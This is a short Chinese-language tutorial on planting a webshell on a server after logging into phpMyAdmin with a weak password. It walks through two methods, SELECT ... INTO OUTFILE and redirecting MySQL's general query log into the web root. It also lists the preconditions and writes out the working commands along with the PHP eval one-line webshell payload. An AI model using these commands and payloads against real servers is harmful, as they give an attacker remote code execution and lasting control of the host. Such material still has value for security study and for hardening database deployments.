漏洞简介

公网上存在很多的phpmyadmin的弱口令,很多攻击者利用弱口令进入到phpmyadin的控制台以后,可以十分快速的拿到主机权限,这里介绍几种常用的phpmyadmin后台getshell方式

select into outfile

利用条件

- 对web目录需要有写权限能够使用单引号

- 知道绝对路径

- secure_file_priv没有指定值

利用过程

首先查看是否设置了secure_file_priv

show global variables like '%secure%';

如图,secure_file_priv为NULL,表示限制mysql不允许导入导出。没有具体值时,表示不对mysqld 的导入导出做限制。

当可以导出时,并且知道网站的绝对路径以后,执行一下命令写入webshell到网站路径下:

select '<?php eval($_POST[cmd]); ?>' into outfile '/var/www/shell.php';

全局日志getshell

利用条件

- root权限启动的mysql

- 知道网站的绝对路径

3 利用过程



查看全局日志开启状态

show variables like '%general%';

可以看到,日志未开启,这里手动开启一下:

然后将日志路径设置到网站目录下,这里也是需要知道网站的绝对路径的

set global general_log_file = '/var/www/shell.php';

然后执行以下sql:

select '<?php eval($_POST[json]);?>'

此时会将一句话的内容写入到日志文件种,日志文件路径又是我们指定的,从而写入一句话成功